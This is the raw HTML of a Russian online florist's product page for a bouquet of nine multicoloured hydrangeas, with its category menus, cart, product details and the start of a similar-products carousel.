						<a href="/catalog/rozes/tsvetaroz/zheltye/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kapuchino/" class="   el prevented">
							Капучино						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/korallovye/" class="   el prevented">
							Коралловые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/krasnye/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kremovye/" class="   el prevented">
							Кремовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/miks/" class="   el prevented">
							Микс						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/oranzhevye/" class="   el prevented">
							Оранжевые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/persikovye/" class="   el prevented">
							Персиковые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/rozovye/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/sirenevye/" class="   el prevented">
							Сиреневые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorobke/" class="   el prevented">
							Розы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorzine/" class="   el prevented">
							Корзины роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/ekvadorskierozy/" class="   el prevented">
							Эквадорские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/keniyskierozy/" class="   el prevented">
							Кенийские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/franczuzskierozy/" class="   el prevented">
							Французские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/buketyizkustovykhroz/" class="   el prevented">
							Кустовые розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/pionovidnyerozy/" class="   el prevented">
							Пионовидные розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/9roz/" class="   el prevented">
							Букеты из 9 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/12roz/" class="   el prevented">
							Букеты из 15 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/19roz/" class="   el prevented">
							Букеты из 19 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/25roz/" class="   el prevented">
							Букеты из 25 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/51roza/" class="   el prevented">
							Букеты из 51 розы						</a>
					</div>
				
							
														<div id="mt_p_158" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/101roza/" >Букеты из 101 розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/belye-rozy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/v-forme-serdca/" class="   el prevented">
							В форме сердца						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/krasnye-rozy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/rozovye-rozy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/151roza/" class="   el prevented">
							Букеты из 151 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/201roza/" class="   el prevented">
							Букеты из 201 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/301roza/" class="   el prevented">
							Букеты из 301 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/501roza/" class="   el prevented">
							Букеты из 501 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/1001roza/" class="   el prevented">
							Букеты из 1001 розы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_168" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/buketnevesty/">Букеты невесты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-belyh-roz/" class="   el prevented">
							Из белых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-gipsofily/" class="   el prevented">
							Из гипсофилы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_171" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/podarki/">Подарки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/aromatydlyadoma/" class="   el prevented">
							Ароматы для дома						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/vazy/" class="   el prevented">
							Вазы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/konfety/" class="   el prevented">
							Конфеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/otkrytki/" class="   el prevented">
							Открытки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/podarochnye-pakety/" class="   el prevented">
							Подарочные пакеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/svechi-i-podsvechniki/" class="   el prevented">
							Свечи и подсвечники						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/toppery/" class="   el prevented">
							Топперы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/shary/" class="   el prevented">
							Шары						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_180" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/kompozitsii/">Композиции цветов</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorobke/" class="   el prevented">
							Цветы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorzine/" class="   el prevented">
							Цветы в корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/interernyebukety/" class="   el prevented">
							Интерьерные букеты						</a>
					</div>
				
							
								</div></div>											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/interernyekompozitsii/" class="  el prevented">Сухоцветы</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/personal/" class="  individual_menu_item el prevented">Индивидуальный заказ</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/cvety-na-pokhorony/" class="  el prevented">Цветы для похорон</a>
				</div>
							
				
		
	</div>
                                        <div class="mobile_list">
                        <a href="/delivery/" class="el upper prevented">Доставка</a>
                        <a href="/oplata/" class="el upper prevented">Оплата</a>
                        <a href="/instruktsiya_svezhesti/" class="el upper prevented">Инструкция свежести</a>
                                                <a href="/contacts/" class="el upper prevented">Контакты</a>
                        <a href="/reviews/" class="el upper prevented">Отзывы</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="b_search_wrap" class="b">
        <div class="bg close_search"></div>
        
		<div id="b_search" class="b">
 	<div id="d_search" class="d">
		<div id="search_wrap">
			
			<button style = "border:unset;" type = "submit" form = "top_search" class="icon"></button>
			<form id = "top_search" name = "top_search" style = "width:100%;" action="/search/">
				<input id="search" type="text" name="q" value="" autocomplete="off"  placeholder="Поиск"></form>
			<div class="close close_search">✕</div> 
		</div>
	</div>
</div>
<div id="b_search_res" class="b">
	
</div>

            </div>
    <div id="content1" >
        <div id="cart_sidebar" class="sidebar">
            <div class="hover"></div>
            <div class="content">
                <div class="back" onclick="$('#cart_sidebar').removeClass('open')">Назад</div>
                <div class="basket_sidbar_wrapper">
                    <div class="empty_cart">
                        <div class="h3 tac">Корзина пуста</div>
                    </div>
                </div>
            </div>
        </div>
                            <div id="b_crumbs" class="b" ><div id="d_crumbs"   class="d crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/" itemprop="item" typeof="WebPage" title="Главная" class="prevented"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/" itemprop="item" typeof="WebPage" title="Каталог" class="prevented"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/povod/" itemprop="item" typeof="WebPage" title="Повод" class="prevented"><span itemprop="name">Повод</span><meta itemprop="position" content="2"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/povod/rozhdenie-rebenka/" itemprop="item" typeof="WebPage" title="Букеты на рождение ребенка" class="prevented"><span itemprop="name">Букеты на рождение ребенка</span><meta itemprop="position" content="3"></a> 
					</span><span   class="crumb">
						 <span   class="last upper">Букет из 9 разноцветных гортензий</span>
					</span></div></div>        






			<style>
		.mp-slide-btn-item.bouquet__gift--block {color: #222 !important;
    background: white !important;font-size: 12px !important;}
	.mp-slide-flex {margin-bottom: 0 !important;}
	.main-page-slide {padding: 20px 23px !important;}
	@media(max-width:760px) {
		.main-page-slide {min-height: auto  !important}
		div#main-page-slider.owl-carousel .owl-item img {width: 100% !important;}
			.main-page-slide {height:300px;}
.mp-slide-btn-item.bouquet__gift--block {font-size: 9px !important;}
	}
	@media (max-width: 440px) {
		.main-page-slide {padding: 2px 15px !important;}
	}

@media (max-width: 768px) {
    .main-page-slide img {
				height: 100% !important;
    }
.mp-slide-offer {
    min-height: 0;
}
			.mp-slide-offer {display:none}
			.mp-slide-flex {margin-bottom:15px !important}
div#main-page-slider.owl-carousel .owl-item img {
        width: auto !important;
    }




			.mp-slide-btn-item.bouquet__gift--block {
padding: 5px 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-align: center;
    justify-content: center;
}




}


	</style>
		<div id="b_item" class="b pb" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Букет из 9 разноцветных гортензий">
    <meta itemprop="description" content="Букет из 9 разноцветных гортензий - заказать по цене 10040 &nbsp;₽ Гарантия свежести, доставка по Москве."  >
    <link  itemprop="image" href="">
    <div id="d_item" class="d">
        
        <div class="element_favorite_block only_mobile"><div class = "favorite_block favorite_block_546" data-element="546">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="546">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="546">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


</div>

        
                <div id="item" data-id="546" class="item_wrap">

            <div class="images db-pad-pro no_ph-mob dn" >
                <div class="image_wrapper_block">
                                            <div class="mobile_product_size_block only_mobile">
                            <div class="product_size_block">
                                <div class="product_size_block_wr">
                                                                            <div class="product_size_item">
                                            <span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val">50 см</span>
                                        </div>
                                                                                                                <div class="product_size_item product_size_item_last">
                                            <span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val product_size_item_val_vertical">50 см</span>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    

                    <div class="owl-carousel item_images_mobile center_dots">

                                                    <div class="owl-item2">
                                <div data-img="/upload/resize_cache/iblock/46d/520_520_1/lkjkmd1jxirk4zltppmjb5y8urvfe3bt.jpeg" data-img-mobile="/upload/resize_cache/iblock/46d/520_520_1/lkjkmd1jxirk4zltppmjb5y8urvfe3bt.jpeg" class="img" style="background-image: url('/upload/resize_cache/iblock/46d/520_520_1/lkjkmd1jxirk4zltppmjb5y8urvfe3bt.jpeg');"></div>
                            </div>
                                                    <div class="owl-item2">
                                <div data-img="/upload/resize_cache/iblock/fe7/520_520_1/aa91pipe5wbng6ormrl67w4g90z9smsu.jpeg" data-img-mobile="/upload/resize_cache/iblock/fe7/520_520_1/aa91pipe5wbng6ormrl67w4g90z9smsu.jpeg" class="img" style="background-image: url('/upload/resize_cache/iblock/fe7/520_520_1/aa91pipe5wbng6ormrl67w4g90z9smsu.jpeg');"></div>
                            </div>
                                                                    </div>
                </div>
            </div>
            <div>
                <div class="image_wrap dn-pad-pro">
                    <div class="imgs">
                                                    <div data-index="0" data-img="/upload/resize_cache/iblock/46d/96_96_1/lkjkmd1jxirk4zltppmjb5y8urvfe3bt.jpeg" data-img-mobile="/upload/resize_cache/iblock/46d/96_96_1/lkjkmd1jxirk4zltppmjb5y8urvfe3bt.jpeg" class="img desktop_preview_img" style="background-image: url('/upload/resize_cache/iblock/46d/96_96_1/lkjkmd1jxirk4zltppmjb5y8urvfe3bt.jpeg');"></div>
                                                    <div data-index="1" data-img="/upload/resize_cache/iblock/fe7/96_96_1/aa91pipe5wbng6ormrl67w4g90z9smsu.jpeg" data-img-mobile="/upload/resize_cache/iblock/fe7/96_96_1/aa91pipe5wbng6ormrl67w4g90z9smsu.jpeg" class="img desktop_preview_img" style="background-image: url('/upload/resize_cache/iblock/fe7/96_96_1/aa91pipe5wbng6ormrl67w4g90z9smsu.jpeg');"></div>
                                                
                    </div>
                    <div class="main_images_scroller_wrap">
                        <div class="main_images_scroller">
                            <div class="main_images">
                                                                    <div data-img1="/upload/resize_cache/iblock/46d/520_520_1/lkjkmd1jxirk4zltppmjb5y8urvfe3bt.jpeg" data-img-mobile1="" class="img_wrap img_wrap_hidden active desktop_img_0">
                                        <img src="/upload/resize_cache/iblock/46d/520_520_1/lkjkmd1jxirk4zltppmjb5y8urvfe3bt.jpeg" data-src="/upload/resize_cache/iblock/46d/520_520_1/lkjkmd1jxirk4zltppmjb5y8urvfe3bt.jpeg" alt="Букет из 9 разноцветных гортензий с доставкой в Москве" title="Букет из 9 разноцветных гортензий по лучшей цене в Москве"></div>
                                                                    <div data-img1="/upload/resize_cache/iblock/fe7/520_520_1/aa91pipe5wbng6ormrl67w4g90z9smsu.jpeg" data-img-mobile1="" class="img_wrap img_wrap_hidden  desktop_img_1">
                                        <img src="/upload/resize_cache/iblock/fe7/520_520_1/aa91pipe5wbng6ormrl67w4g90z9smsu.jpeg" data-src="/upload/resize_cache/iblock/fe7/520_520_1/aa91pipe5wbng6ormrl67w4g90z9smsu.jpeg" alt="Букет из 9 разноцветных гортензий с доставкой в Москве" title="Букет из 9 разноцветных гортензий по лучшей цене в Москве"></div>
                                                                                            </div>
                        </div>
                        
                        <div class="badge_favorite_detail only_desktop">
                            <div class = "favorite_block favorite_block_546" data-element="546">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="546">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="546">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


                        </div>

                        


                                                    <div class="product_size_block only_desktop">
                                <div class="product_size_block_wr">
                                                                            <div class="product_size_item">
                                            <span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val">50 см</span>
                                        </div>
                                                                                                                <div class="product_size_item">
                                            <span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val product_size_item_val_vertical">50 см</span>
                                        </div>
                                    
                                </div>
                            </div>
                                            </div>
                </div>
                            </div>

            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="item_info_content">
                    <h1 class="h3 m2_mb upper m_mb-mob prod_detail_title">Букет из 9 разноцветных гортензий</h1>

                    
                    <div class="text_verysmall_mob  m2_mb2" style="font-style:normal;margin-bottom: 10px">
                        Бесплатная доставка от 2 часов по Москве
                                            </div>
                    <div class="text_verysmall_mob  m2_mb2">Артикул 546</div><meta itemprop="price" content="10040"><meta itemprop="priceCurrency" content="RUB">
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="h3 price m2_mb prod_detail_price">
                        <s class="old_price">11 900&nbsp;₽</s>                        <span style="font-size:22px; color:black">Цена:</span> 10040&nbsp;₽
                        
                    </div>

                    <div class="item_price m2_mb">
                        <div data-min="1" class="counter">
                            <button class="minus_detail"></button>
                            <input value="1" class = "input_detail item_count_546" id="item_count_546" data-min="1">
                            <button class="plus_detail"></button>
                        </div>
                        <div class="buttons">
                            <button onclick="add2b(546, 'item_count_546')" class="btn fill ecom-element-add" data-id="546" data-name="Букет из 9 разноцветных гортензий" data-category="Рождение ребенка" data-price="10040.00">В корзину</button>
                                                    </div>
                    </div>

                                            <div class="text_block m2_mb">
                            <div class="title">
                                <div class="h4 txt p2_mb">Описание</div>
                            </div>
                            <div class="text no_mob_br">
                                Объемный и воздушный букет из 9 разноцветных гортензий, упакованных в розовый фоамиран! Скидка 20% на первый заказ через приложение. Фото собранного букета по готовности.                            </div>
                        </div>
                                                                <div class="text_block m2_mb">
                            <div class="h4 txt p2_mb">Состав</div>
                            <div class="details text no_mob_br ">
                                Гортензия- 9 шт<br>
                             </div>
                        </div>
                                        <div class="row postcard_block m2_mb">
                        <div class="col-xs-4 col-sm-4 col-sm-offset-0 col-md-3">
                            <img  class="img-responsive " src="/upload/images/postcard.jpeg" alt="Открытка">
                        </div>
                        <div class="col-xs-8 col-sm-8 col-md-9">
                            <div class="card-text">
                                <div class="h4 txt postcard_block_title">Бесплатная фирменная записка к букету</div>
                                <div class="hidden-xs">
                                    <p class="postcard_block_text">Небольшая открытка, в которой наши Менедежеры напишут все самые важные слова, которые Вы хотите передать  получателю ! </p>
                                                                    </div>
                            </div>
                        </div>
                    </div>




                    
                        <div class="text_block m2_mb">
                            <div class="h4 txt p2_mb">Представлен в категориях</div>
                            <div class="details text no_mob_br ">
                                                                        <a href="/catalog/bukety/monobukety/">Монобукеты</a>,                                                                             <a href="/catalog/bukety/">Букеты</a>,                                                                             <a href="/catalog/czvety/">Цветы</a>,                                                                             <a href="/catalog/czvety/gortenzii/">Гортензии</a>,                                                                             <a href="/catalog/povod/rozhdenie-rebenka/">Рождение ребенка</a>,                                                                             <a href="/catalog/bukety/monobukety/belye-monobukety/">Белые</a>,                                                                             <a href="/catalog/bukety/monobukety/gortenzii-monobuket/">Из гортензий</a>                                                                    
                            </div>
                        </div>
                    

                    
                </div>

            </div>



        </div>
        
        <div class="sliders-all2">

                        <style>
.similar_slider_block {
	width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;

}
@media (max-width: 1024px) {
    .similar_slider_block {
		padding: 0;
    }
}
.img_carousel_wrap img {
	border-radius: 10px;
}
</style>
<div>
	<div class = "similar_slider_block">
		<div class="h3 m2_pb h4-mob">Похожие товары</div>

<div id="similar_block" class="owl-carousel item_slider with_nav_slider owl-loaded owl-drag">
	
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/a25/351_351_1/1ejgdp53xcebz3a3x1kw18xr78n2oy60.jpg);" onclick = "window.location.href='/catalog/bukety/buket_s_pionami_sara_bernar_ekvadorom_i_/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/a25/351_351_1/1ejgdp53xcebz3a3x1kw18xr78n2oy60.jpg" alt="Букет с пионами Сара Бернар, эквадорскими розами  и гортензиями" data-src="/upload/resize_cache/iblock/a25/351_351_1/1ejgdp53xcebz3a3x1kw18xr78n2oy60.jpg" data-src-mobile="/upload/resize_cache/iblock/a25/351_351_1/1ejgdp53xcebz3a3x1kw18xr78n2oy60.jpg" title="Букет с пионами Сара Бернар, эквадорскими розами  и гортензиями">
				</div> 
				
				
				<a href="/catalog/bukety/buket_s_pionami_sara_bernar_ekvadorom_i_/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/a25/351_351_1/1ejgdp53xcebz3a3x1kw18xr78n2oy60.jpg" alt="Букет с пионами Сара Бернар, эквадорскими розами  и гортензиями" data-src="/upload/resize_cache/iblock/a25/351_351_1/1ejgdp53xcebz3a3x1kw18xr78n2oy60.jpg" data-src-mobile="/upload/resize_cache/iblock/a25/351_351_1/1ejgdp53xcebz3a3x1kw18xr78n2oy60.jpg" title="Букет с пионами Сара Бернар, эквадорскими розами  и гортензиями">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_6299" src="/upload/resize_cache/iblock/bb5/351_351_1/mt2hq33dpar5v676uqp5m4jsrxmmq00v.jpg" data-id="6299" alt="Букет с пионами Сара Бернар, эквадорскими розами  и гортензиями" data-src="/upload/resize_cache/iblock/bb5/351_351_1/mt2hq33dpar5v676uqp5m4jsrxmmq00v.jpg" data-src-mobile="/upload/resize_cache/iblock/bb5/351_351_1/mt2hq33dpar5v676uqp5m4jsrxmmq00v.jpg" title="Букет с пионами Сара Бернар, эквадорскими розами  и гортензиями"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6299" data-element="6299">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6299">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6299">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">10 980&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/buket_s_pionami_sara_bernar_ekvadorom_i_/" class="prevented">Букет с пионами Сара Бернар, эквадорскими розами  и гортензиями</a></div>
					<div class="text tac text_verysmall_mob">Артикул 6299</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_6299" value="1" id="item_count_6299"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
